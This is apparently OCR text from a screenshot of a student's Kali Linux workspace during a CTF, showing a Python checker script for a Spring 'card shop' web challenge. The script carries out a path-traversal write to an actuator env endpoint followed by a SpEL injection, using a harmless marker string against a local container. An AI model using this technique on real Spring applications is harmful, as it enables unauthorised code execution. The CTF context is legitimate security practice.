 Apps Places Tue May 20 1:02 AM 4% 32% 0.0 kB 0.0 kB 79%
SpEL Injection Vulnerabili
Generated Pokemon Card
localhost:3000/generate
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Card Shop
Shadow Mewtwo
Psychic Dark
Height: 2m
Weight: 122kg
Ability: pressure
Generate Another + Add to Collection
File Edit Selection ··· card_shop_player
CardGeneratorController.java sla.py
sla.py
5 STATUS_UNPATCHED = 0
6 STATUS_PATCHED = 1
7 STATUS_DOWN = 2
8
9 def run_exploit(host, port):
10 base = f"http://{host}:{port}"
11
12 try:
13 r1 = requests.post(f"{base}/abilities", json={
14 "id": "../../actuator/env#",
15 "name": "SHADOW_ENABLE",
16 "value": "true"
17 }, timeout=5)
18 if r1.status_code != 200:
19 return STATUS_DOWN
20
21 r2 = requests.post(f"{base}/abilities", json={
22 "id": "../../actuator/env#",
23 "name": "SPECIAL_ABILITY",
24 "value": '#{"suppppperrrrrrreeassssyyyyychallllennnnggeeeee"}'
25 }, timeout=5)
26 if r2.status_code != 200:
27 return STATUS_DOWN
28
29 r3 = requests.post(f"{base}/generate", data={"pokemonId": "3"}, timeout=5)
30 if r3.status_code != 200:
31 return STATUS_DOWN
32
33 if "suppppperrrrrrreeassssyyyyychallllennnnggeeeee" in r3.text:
34 return STATUS_UNPATCHED
35 else:
36 return STATUS_PATCHED
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
┌──(elitemi24㉿kali)-[/media/elitemi24/Acer/Users/muham/OneDrive - mmu.edu.my/Class Materials/CTF/Tournament/
2025/UMCS 2025/Web/card_shop_player]
└─$ sudo docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
7a66d93ef333 cardshop "/usr/bin/supervisor…" 6 seconds ago Up 3 seconds 0.0.0.0:3000->3000/tcp, :::
3000->3000/tcp magical_hellman
┌──(elitemi24㉿kali)-[/media/elitemi24/Acer/Users/muham/OneDrive - mmu.edu.my/Class Materials/CTF/Tournament/
2025/UMCS 2025/Web/card_shop_player]
└─$ python3 sla.py
1
┌──(elitemi24㉿kali)-[/media/elitemi24/Acer/Users/muham/OneDrive - mmu.edu.my/Class Materials/CTF/Tournament/
2025/UMCS 2025/Web/card_shop_player]
└─$
0 0 Ln 19, Col 31 Spaces: 4 UTF-8 LF Python